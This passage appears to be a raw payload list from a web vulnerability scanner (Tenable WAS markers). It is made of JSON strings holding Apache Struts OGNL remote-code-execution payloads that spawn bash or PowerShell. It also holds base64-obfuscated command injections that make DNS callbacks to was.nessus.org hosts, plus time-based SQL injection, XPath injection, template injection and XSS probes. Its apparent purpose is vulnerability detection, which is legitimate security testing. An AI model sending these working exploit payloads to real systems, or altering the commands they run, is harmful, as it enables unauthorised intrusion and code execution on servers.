"%{(#dm=@ognl.ognlcontext@default_member_access).(#_memberaccess?(#_memberaccess=#dm):((#container=#context[\u0027com.opensymphony.xwork2.actioncontext.container\u0027]).(#ognlutil=#container.getinstance(@com.opensymphony.xwork2.ognl.ognlutil@class)).(#ognlutil.getexcludedpackagenames().clear()).(#ognlutil.getexcludedclasses().clear()).(#context.setmemberaccess(#dm)))).(#cmd=\u0027echo was-$((794*706))\u0027).(#iswin=(@java.lang.system@getproperty(\u0027os.name\u0027).tolowercase().contains(\u0027win\u0027))).(#cmds=(#iswin?{\u0027powershell.exe\u0027,\u0027-nop\u0027,\u0027-c\u0027,#cmd}:{\u0027/bin/bash\u0027,\u0027-c\u0027,#cmd})).(#p=new java.lang.processbuilder(#cmds)).(#p.redirecterrorstream(true)).(#process=#p.start()).(@org.apache.commons.io.ioutils@tostring(#process.getinputstream()))}", "%{(#dm=@ognl.ognlcontext@default_member_access).(#_memberaccess?(#_memberaccess=#dm):((#container=#context[\u0027com.opensymphony.xwork2.actioncontext.container\u0027]).(#ognlutil=#container.getinstance(@com.opensymphony.xwork2.ognl.ognlutil@class)).(#ognlutil.getexcludedpackagenames().clear()).(#ognlutil.getexcludedclasses().clear()).(#context.setmemberaccess(#dm)))).(#cmd=\u0027echo was-$((955*283))\u0027).(#iswin=(@java.lang.system@getproperty(\u0027os.name\u0027).tolowercase().contains(\u0027win\u0027))).(#cmds=(#iswin?{\u0027powershell.exe\u0027,\u0027-nop\u0027,\u0027-c\u0027,#cmd}:{\u0027/bin/bash\u0027,\u0027-c\u0027,#cmd})).(#p=new java.lang.processbuilder(#cmds)).(#p.redirecterrorstream(true)).(#process=#p.start()).(@org.apache.commons.io.ioutils@tostring(#process.getinputstream()))}", "%{(#dm=@ognl.ognlcontext@default_member_access).(#_memberaccess?(#_memberaccess=#dm):((#container=#context[\u0027com.opensymphony.xwork2.actioncontext.container\u0027]).(#ognlutil=#container.getinstance(@com.opensymphony.xwork2.ognl.ognlutil@class)).(#ognlutil.getexcludedpackagenames().clear()).(#ognlutil.getexcludedclasses().clear()).(#context.setmemberaccess(#dm)))).(#cmd=\u0027echo was-$((977*443))\u0027).(#iswin=(@java.lang.system@getproperty(\u0027os.name\u0027).tolowercase().contains(\u0027win\u0027))).(#cmds=(#iswin?{\u0027powershell.exe\u0027,\u0027-nop\u0027,\u0027-c\u0027,#cmd}:{\u0027/bin/bash\u0027,\u0027-c\u0027,#cmd})).(#p=new java.lang.processbuilder(#cmds)).(#p.redirecterrorstream(true)).(#process=#p.start()).(@org.apache.commons.io.ioutils@tostring(#process.getinputstream()))}", "%{(#dm=@ognl.ognlcontext@default_member_access).(#_memberaccess?(#_memberaccess=#dm):((#container=#context[\u0027com.opensymphony.xwork2.actioncontext.container\u0027]).(#ognlutil=#container.getinstance(@com.opensymphony.xwork2.ognl.ognlutil@class)).(#ognlutil.getexcludedpackagenames().clear()).(#ognlutil.getexcludedclasses().clear()).(#context.setmemberaccess(#dm)))).(#cmd=\u0027echo was-$((996*416))\u0027).(#iswin=(@java.lang.system@getproperty(\u0027os.name\u0027).tolowercase().contains(\u0027win\u0027))).(#cmds=(#iswin?{\u0027powershell.exe\u0027,\u0027-nop\u0027,\u0027-c\u0027,#cmd}:{\u0027/bin/bash\u0027,\u0027-c\u0027,#cmd})).(#p=new java.lang.processbuilder(#cmds)).(#p.redirecterrorstream(true)).(#process=#p.start()).(@org.apache.commons.io.ioutils@tostring(#process.getinputstream()))}", "%{(#request.map=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) + (#request.map.setbean(#request.get(\u0027struts.valuestack\u0027)) == true).tostring().substring(0,0) + (#request.map2=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) +(#request.map2.setbean(#request.get(\u0027map\u0027).get(\u0027context\u0027)) == true).tostring().substring(0,0) + (#request.map3=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) + (#request.map3.setbean(#request.get(\u0027map2\u0027).get(\u0027memberaccess\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedpackagenames\u0027,#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027java.util.hashset\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedclasses\u0027,#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027java.util.hashset\u0027)) == true).tostring().substring(0,0) +(#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027freemarker.template.utility.execute\u0027).exec({\u0027bash -c {echo,was-$((106*956))}\u0027}))}", "%{(#request.map=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) + (#request.map.setbean(#request.get(\u0027struts.valuestack\u0027)) == true).tostring().substring(0,0) + (#request.map2=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) +(#request.map2.setbean(#request.get(\u0027map\u0027).get(\u0027context\u0027)) == true).tostring().substring(0,0) + (#request.map3=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) + (#request.map3.setbean(#request.get(\u0027map2\u0027).get(\u0027memberaccess\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedpackagenames\u0027,#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027java.util.hashset\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedclasses\u0027,#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027java.util.hashset\u0027)) == true).tostring().substring(0,0) +(#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027freemarker.template.utility.execute\u0027).exec({\u0027bash -c {echo,was-$((316*500))}\u0027}))}", "%{(#request.map=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) + (#request.map.setbean(#request.get(\u0027struts.valuestack\u0027)) == true).tostring().substring(0,0) + (#request.map2=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) +(#request.map2.setbean(#request.get(\u0027map\u0027).get(\u0027context\u0027)) == true).tostring().substring(0,0) + (#request.map3=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) + (#request.map3.setbean(#request.get(\u0027map2\u0027).get(\u0027memberaccess\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedpackagenames\u0027,#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027java.util.hashset\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedclasses\u0027,#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027java.util.hashset\u0027)) == true).tostring().substring(0,0) +(#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027freemarker.template.utility.execute\u0027).exec({\u0027bash -c {echo,was-$((549*711))}\u0027}))}", "%{(#request.map=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) + (#request.map.setbean(#request.get(\u0027struts.valuestack\u0027)) == true).tostring().substring(0,0) + (#request.map2=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) +(#request.map2.setbean(#request.get(\u0027map\u0027).get(\u0027context\u0027)) == true).tostring().substring(0,0) + (#request.map3=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) + (#request.map3.setbean(#request.get(\u0027map2\u0027).get(\u0027memberaccess\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedpackagenames\u0027,#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027java.util.hashset\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedclasses\u0027,#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027java.util.hashset\u0027)) == true).tostring().substring(0,0) +(#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027freemarker.template.utility.execute\u0027).exec({\u0027bash -c {echo,was-$((750*694))}\u0027}))}", "%{(#request.map=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) + (#request.map.setbean(#request.get(\u0027struts.valuestack\u0027)) == true).tostring().substring(0,0) + (#request.map2=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) +(#request.map2.setbean(#request.get(\u0027map\u0027).get(\u0027context\u0027)) == true).tostring().substring(0,0) + (#request.map3=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) + (#request.map3.setbean(#request.get(\u0027map2\u0027).get(\u0027memberaccess\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedpackagenames\u0027,#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027java.util.hashset\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedclasses\u0027,#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027java.util.hashset\u0027)) == true).tostring().substring(0,0) +(#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027freemarker.template.utility.execute\u0027).exec({\u0027bash -c {echo,was-$((873*678))}\u0027}))}", "%{(#request.map=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) + (#request.map.setbean(#request.get(\u0027struts.valuestack\u0027)) == true).tostring().substring(0,0) + (#request.map2=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) +(#request.map2.setbean(#request.get(\u0027map\u0027).get(\u0027context\u0027)) == true).tostring().substring(0,0) + (#request.map3=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) + (#request.map3.setbean(#request.get(\u0027map2\u0027).get(\u0027memberaccess\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedpackagenames\u0027,#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027java.util.hashset\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedclasses\u0027,#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027java.util.hashset\u0027)) == true).tostring().substring(0,0) +(#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027freemarker.template.utility.execute\u0027).exec({\u0027bash -c {echo,was-$((888*371))}\u0027}))}", "\u0026#123;\u0026#123;\u0027tenablewas_braoikpi5c0j\u0027+2093*4175\u0026#125;\u0026#125;", "\u0026#123;\u0026#123;\u0027tenablewas_bvceavfsvnxk\u0027+7822*5844\u0026#125;\u0026#125;", "\u0026#123;\u0026#123;\u0027tenablewas_hgkhsqak2505\u0027+8588*2833\u0026#125;\u0026#125;", "\u0026#123;\u0026#123;\u0027tenablewas_iwkwbclc7km0\u0027+4634*3219\u0026#125;\u0026#125;", "\u0026#123;\u0026#123;\u0027tenablewas_jdfx1gfgbm4i\u0027+3693*9931\u0026#125;\u0026#125;", "\u0026#123;\u0026#123;\u0027tenablewas_jlbmjzwk8twz\u0027+8223*6526\u0026#125;\u0026#125;", "\u0026#123;\u0026#123;\u0027tenablewas_jvzduznhfbt2\u0027+5311*1249\u0026#125;\u0026#125;", "\u0026#123;\u0026#123;\u0027tenablewas_pn9tesiw291i\u0027+6425*1537\u0026#125;\u0026#125;", "\u0026#123;\u0026#123;\u0027tenablewas_qmhmszlktuyp\u0027+9388*7513\u0026#125;\u0026#125;", "\u0026#123;\u0026#123;\u0027tenablewas_swinpoihfy0x\u0027+4191*3770\u0026#125;\u0026#125;", "\u0026#123;\u0026#123;\u0027tnbwas_tpxuzhu0opd4\u0027+1650*6887\u0026#125;\u0026#125;", "\u0026#123;\u0026#123;\u0027tnbwas_vzdt5j1csznx\u0027+6374*8266\u0026#125;\u0026#125;", "\u0026#91;\u0026#91;\u0027tenablewas_braoikpi5c0j\u0027+2093*4175\u0026#93;\u0026#93;", "\u0026#91;\u0026#91;\u0027tenablewas_bvceavfsvnxk\u0027+7822*5844\u0026#93;\u0026#93;", "\u0026#91;\u0026#91;\u0027tenablewas_hgkhsqak2505\u0027+8588*2833\u0026#93;\u0026#93;", "\u0026#91;\u0026#91;\u0027tenablewas_iwkwbclc7km0\u0027+4634*3219\u0026#93;\u0026#93;", "\u0026#91;\u0026#91;\u0027tenablewas_jdfx1gfgbm4i\u0027+3693*9931\u0026#93;\u0026#93;", "\u0026#91;\u0026#91;\u0027tenablewas_jlbmjzwk8twz\u0027+8223*6526\u0026#93;\u0026#93;", "\u0026#91;\u0026#91;\u0027tenablewas_jvzduznhfbt2\u0027+5311*1249\u0026#93;\u0026#93;", "\u0026#91;\u0026#91;\u0027tenablewas_pn9tesiw291i\u0027+6425*1537\u0026#93;\u0026#93;", "\u0026#91;\u0026#91;\u0027tenablewas_qmhmszlktuyp\u0027+9388*7513\u0026#93;\u0026#93;", "\u0026#91;\u0026#91;\u0027tenablewas_swinpoihfy0x\u0027+4191*3770\u0026#93;\u0026#93;", "\u0026#91;\u0026#91;\u0027tnbwas_tpxuzhu0opd4\u0027+1650*6887\u0026#93;\u0026#93;", "\u0026#91;\u0026#91;\u0027tnbwas_vzdt5j1csznx\u0027+6374*8266\u0026#93;\u0026#93;", "\u0026\u0026echo agnuexdsd3r6bnl6ew9jnmpyank1zgvnn2pznmhpynjvm2nlahj3emrtdxhqn3dnynbzcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "\u0026\u0026echo b2p4ag1qy3ruzhe3bg1oetd0amtkbm5lbhi2a2dibjnhanlpdnq2zneyndjoexbyzm5qcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "\u0026\u0026echo b3n6ym5nawz5y2dvdne0zhnrazr2cnbxy2h6n2lidxzqympldniym2zqcgx3n3k1enn6ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "\u0026\u0026echo bmlvzxo3zwflnweymmiyyxhwzzz4zzjhb3bwm3rudnk1dwtkew91b3zxn2fjm2xqdxfjcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "\u0026\u0026echo bxm2cmpmn3c1dw1lz3n4cdrmywzqnjj4ymi1znk3bjvtbwnwem42nhbxdhz6dnviexrmys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "\u0026\u0026echo cm1zbtv0z2nvzg1hdnq3amt4nzqzdgp1d2y3and3cg51cjzibdrkynrtemuzy3dqatczys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "\u0026\u0026echo cmt2awfmmjy3czzsdzc1cjnqexvonzn2mm92dhjlemhqmnd0cm55cxb3nnzydmtymmx5ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "\u0026\u0026echo cmu3egjhcw1hewf4ywlhzwnhcwzyehftzwdhmzvnnnr5bwn4nm83ejczyznty3vlczr2ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "\u0026\u0026echo dgdhd2zoytrnamz4z2e1emv4bwvongrhaxfneg5wbhp1bxnyyxc2a2ftazmzb2qycxjycs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "\u0026\u0026echo m3m2znbvymhlamlxb210a2h6edyzamcznhj2czz3awltzjm1n3d6y2jkagr0mnpsywj0cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "\u0026\u0026echo n2hqawtymnbhcdq2ag03cxzmzmv0ndc1yxhhdni2djdznm41zxviagdpb3juz3bmznhxys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "\u0026\u0026echo zwrpcxr5yzrsnxe0y2lxywrlm2r4egdwznn5z3njcwnpdtrycxo1a2p6cm1mytzsehk3ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "\u0026\u0026id", "\u0026\u0026sleep 4", "\u0027 and (select 1592 from (select(sleep(2)))a)-- -", "\u0027 and (select 1592 from (select(sleep(2)))qvvmn) and \u0027qvvmn\u0027=\u0027qvvmn", "\u0027 and (select 1974 from (select(sleep(2)))a)-- -", "\u0027 and (select 1974 from (select(sleep(2)))hpwdx) and \u0027hpwdx\u0027=\u0027hpwdx", "\u0027 and (select 3317 from (select(sleep(2)))a)-- -", "\u0027 and (select 3317 from (select(sleep(2)))tibhe) and \u0027tibhe\u0027=\u0027tibhe", "\u0027 and (select 4913 from (select(sleep(2)))a)-- -", "\u0027 and (select 4913 from (select(sleep(2)))gycna) and \u0027gycna\u0027=\u0027gycna", "\u0027 and (select 5056 from (select(sleep(2)))a)-- -", "\u0027 and (select 5056 from (select(sleep(2)))ehmpt) and \u0027ehmpt\u0027=\u0027ehmpt", "\u0027 and (select 5875 from (select(sleep(2)))a)-- -", "\u0027 and (select 5875 from (select(sleep(2)))icucv) and \u0027icucv\u0027=\u0027icucv", "\u0027 and (select 5988 from (select(sleep(2)))a)-- -", "\u0027 and (select 5988 from (select(sleep(2)))soxfb) and \u0027soxfb\u0027=\u0027soxfb", "\u0027 and (select 6430 from (select(sleep(2)))a)-- -", "\u0027 and (select 6430 from (select(sleep(2)))ifhkd) and \u0027ifhkd\u0027=\u0027ifhkd", "\u0027 and (select 6599 from (select(sleep(2)))a)-- -", "\u0027 and (select 6599 from (select(sleep(2)))seyut) and \u0027seyut\u0027=\u0027seyut", "\u0027 and (select 7564 from (select(sleep(2)))a)-- -", "\u0027 and (select 7564 from (select(sleep(2)))wyzxj) and \u0027wyzxj\u0027=\u0027wyzxj", "\u0027 and (select 8044 from (select(sleep(2)))a)-- -", "\u0027 and (select 8044 from (select(sleep(2)))rfnxk) and \u0027rfnxk\u0027=\u0027rfnxk", "\u0027 and (select 8999 from (select(sleep(2)))a)-- -", "\u0027 and (select 8999 from (select(sleep(2)))kutos) and \u0027kutos\u0027=\u0027kutos", "\u0027 or false() or \u0027", "\u0027 or true() or \u0027", "\u0027 where 1=1 and (select 1592 from (select(sleep(2)))qvvmn) -- -", "\u0027 where 1=1 and (select 1974 from (select(sleep(2)))hpwdx) -- -", "\u0027 where 1=1 and (select 3317 from (select(sleep(2)))tibhe) -- -", "\u0027 where 1=1 and (select 4913 from (select(sleep(2)))gycna) -- -", "\u0027 where 1=1 and (select 5056 from (select(sleep(2)))ehmpt) -- -", "\u0027 where 1=1 and (select 5875 from (select(sleep(2)))icucv) -- -", "\u0027 where 1=1 and (select 5988 from (select(sleep(2)))soxfb) -- -", "\u0027 where 1=1 and (select 6430 from (select(sleep(2)))ifhkd) -- -", "\u0027 where 1=1 and (select 6599 from (select(sleep(2)))seyut) -- -", "\u0027 where 1=1 and (select 7564 from (select(sleep(2)))wyzxj) -- -", "\u0027 where 1=1 and (select 8044 from (select(sleep(2)))rfnxk) -- -", "\u0027 where 1=1 and (select 8999 from (select(sleep(2)))kutos) -- -", "\u0027 || \u0027a\u0027==\u0027a", "\u0027 || \u0027a\u0027==\u0027b", "\u0027\"", "\u0027;waitfor delay \u00270:0:2\u0027-- \u0027", "\u0027\u003cimg src=x onerror=tnbwas_1t4m1t\u003e", "\u0027\u003cimg src=x onerror=tnbwas_2m7n7o\u003e", "\u0027\u003cimg src=x onerror=was_xss_0c2r1u\u003e", "\u0027\u003cimg src=x onerror=was_xss_2l5a4y\u003e", "\u0027\u003cimg src=x onerror=was_xss_2t1e7x\u003e", "\u0027\u003cimg src=x onerror=was_xss_2w6r1n\u003e", "\u0027\u003cimg src=x onerror=was_xss_3d3s4r\u003e", "\u0027\u003cimg src=x onerror=was_xss_3r0f2n\u003e", "\u0027\u003cimg src=x onerror=was_xss_3v5m5i\u003e", "\u0027\u003cimg src=x onerror=was_xss_4g5x7f\u003e", "\u0027\u003cimg src=x onerror=was_xss_6u7x1h\u003e", "\u0027\u003cimg src=x onerror=was_xss_7l5q3g\u003e", "\u0027=sleep(2)=\u0027", "\u0027tenablewas_braoikpi5c0j\u0027+2093*4175", "\u0027tenablewas_bvceavfsvnxk\u0027+7822*5844", "\u0027tenablewas_hgkhsqak2505\u0027+8588*2833", "\u0027tenablewas_iwkwbclc7km0\u0027+4634*3219", "\u0027tenablewas_jdfx1gfgbm4i\u0027+3693*9931", "\u0027tenablewas_jlbmjzwk8twz\u0027+8223*6526", "\u0027tenablewas_jvzduznhfbt2\u0027+5311*1249", "\u0027tenablewas_pn9tesiw291i\u0027+6425*1537", "\u0027tenablewas_qmhmszlktuyp\u0027+9388*7513", "\u0027tenablewas_swinpoihfy0x\u0027+4191*3770", "\u0027tnbwas_tpxuzhu0opd4\u0027+1650*6887", "\u0027tnbwas_vzdt5j1csznx\u0027+6374*8266", "(#request.map=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map.setbean(#request.get(\u0027struts.valuestack\u0027)) == true).tostring().substring(0,0) + (#request.map2=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map2.setbean(#request.get(\u0027map\u0027).get(\u0027context\u0027)) == true).tostring().substring(0,0) + (#request.map3=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map3.setbean(#request.get(\u0027map2\u0027).get(\u0027memberaccess\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedpackagenames\u0027,#@org.apache.commons.collections.beanmap@{}.keyset()) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedclasses\u0027,#@org.apache.commons.collections.beanmap@{}.keyset()) == true).tostring().substring(0,0) + (#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027freemarker.template.utility.execute\u0027).exec({\u0027getent ahosts bgr5cthkvkyojhacui2a2ot7ngmba4w2pjeidu3mfa6lrrzf6qsq.was.nessus.org\u0027}))", "(#request.map=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map.setbean(#request.get(\u0027struts.valuestack\u0027)) == true).tostring().substring(0,0) + (#request.map2=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map2.setbean(#request.get(\u0027map\u0027).get(\u0027context\u0027)) == true).tostring().substring(0,0) + (#request.map3=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map3.setbean(#request.get(\u0027map2\u0027).get(\u0027memberaccess\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedpackagenames\u0027,#@org.apache.commons.collections.beanmap@{}.keyset()) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedclasses\u0027,#@org.apache.commons.collections.beanmap@{}.keyset()) == true).tostring().substring(0,0) + (#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027freemarker.template.utility.execute\u0027).exec({\u0027getent ahosts bs4cxsc6oa6dljpswzguj357wcc37sgkxabks6lteaqjhwghblea.was.nessus.org\u0027}))", "(#request.map=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map.setbean(#request.get(\u0027struts.valuestack\u0027)) == true).tostring().substring(0,0) + (#request.map2=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map2.setbean(#request.get(\u0027map\u0027).get(\u0027context\u0027)) == true).tostring().substring(0,0) + (#request.map3=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map3.setbean(#request.get(\u0027map2\u0027).get(\u0027memberaccess\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedpackagenames\u0027,#@org.apache.commons.collections.beanmap@{}.keyset()) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedclasses\u0027,#@org.apache.commons.collections.beanmap@{}.keyset()) == true).tostring().substring(0,0) + (#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027freemarker.template.utility.execute\u0027).exec({\u0027getent ahosts bvscy2s6vv7qh4luwtye6srpwo3dwp2igcfgldphdt34sbkyi3qa.was.nessus.org\u0027}))", "(#request.map=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map.setbean(#request.get(\u0027struts.valuestack\u0027)) == true).tostring().substring(0,0) + (#request.map2=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map2.setbean(#request.get(\u0027map\u0027).get(\u0027context\u0027)) == true).tostring().substring(0,0) + (#request.map3=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map3.setbean(#request.get(\u0027map2\u0027).get(\u0027memberaccess\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedpackagenames\u0027,#@org.apache.commons.collections.beanmap@{}.keyset()) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedclasses\u0027,#@org.apache.commons.collections.beanmap@{}.keyset()) == true).tostring().substring(0,0) + (#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027freemarker.template.utility.execute\u0027).exec({\u0027getent ahosts cni4qpd3262cw5qmvlgvnztchuaaot6k5vo6ftwbrvewyb2vcclq.was.nessus.org\u0027}))", "(#request.map=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map.setbean(#request.get(\u0027struts.valuestack\u0027)) == true).tostring().substring(0,0) + (#request.map2=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map2.setbean(#request.get(\u0027map\u0027).get(\u0027context\u0027)) == true).tostring().substring(0,0) + (#request.map3=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map3.setbean(#request.get(\u0027map2\u0027).get(\u0027memberaccess\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedpackagenames\u0027,#@org.apache.commons.collections.beanmap@{}.keyset()) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedclasses\u0027,#@org.apache.commons.collections.beanmap@{}.keyset()) == true).tostring().substring(0,0) + (#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027freemarker.template.utility.execute\u0027).exec({\u0027getent ahosts wubnzmv65cx46ngcuobrh6yc4vqmwikc6s2ek4kslw742nngvqha.was.nessus.org\u0027}))", "(#request.map=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map.setbean(#request.get(\u0027struts.valuestack\u0027)) == true).tostring().substring(0,0) + (#request.map2=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map2.setbean(#request.get(\u0027map\u0027).get(\u0027context\u0027)) == true).tostring().substring(0,0) + (#request.map3=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map3.setbean(#request.get(\u0027map2\u0027).get(\u0027memberaccess\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedpackagenames\u0027,#@org.apache.commons.collections.beanmap@{}.keyset()) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedclasses\u0027,#@org.apache.commons.collections.beanmap@{}.keyset()) == true).tostring().substring(0,0) + (#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027freemarker.template.utility.execute\u0027).exec({\u0027getent ahosts y6anhrkbsu43vugalykklfysaszb3wqtuoizvkxirvuldlacm5ea.was.nessus.org\u0027}))", "(${\u0027tenablewas_bnjq5hiywyhs\u0027+8334*6837})", "(${\u0027tenablewas_n2yynbp7jlw4\u0027+7932*9204})", "(${\u0027tenablewas_wn2fnrkjrfgu\u0027+4552*1534})", "(${\u0027tenablewas_ydcdoxjhvu52\u0027+2500*8585})", "(${\u0027tnbwas_rgqadpxrlhhr\u0027+5561*5215})", "(${\u0027tnbwas_xnnd0t6bmxjt\u0027+8744*7817})", "(\u0027tenablewas_aoueylaksqva\u0027+5184*9933)", "(\u0027tenablewas_fyllraymchl8\u0027+5201*5222)", "(\u0027tenablewas_ih6e1xrvihi5\u0027+3874*5504)", "(\u0027tenablewas_kixng3ecmlho\u0027+2924*4531)", "(\u0027tenablewas_sam2rit5vnuc\u0027+8280*3440)", "(\u0027tenablewas_uc27c1jv3em9\u0027+7486*4300)", "()\"", "()\"\u0026%1\u0027-;\u003ctnbwas_3k6u1s /\u003e\u0027", "()\"\u0026%1\u0027-;\u003ctnbwas_8x4p4w /\u003e\u0027", "()\"\u0026%1\u0027-;\u003cwas_xss_0d4g6v /\u003e\u0027", "()\"\u0026%1\u0027-;\u003cwas_xss_3e3r6v /\u003e\u0027", "()\"\u0026%1\u0027-;\u003cwas_xss_3z7u5l 